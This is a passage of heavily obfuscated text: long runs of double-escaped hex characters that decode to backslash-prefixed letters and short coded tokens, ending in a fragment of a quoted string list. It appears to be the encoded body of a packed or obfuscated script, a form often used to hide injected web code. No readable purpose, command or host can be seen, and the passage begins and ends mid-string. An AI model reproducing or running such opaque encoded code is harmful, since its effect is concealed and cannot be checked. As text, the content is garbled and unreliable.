5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\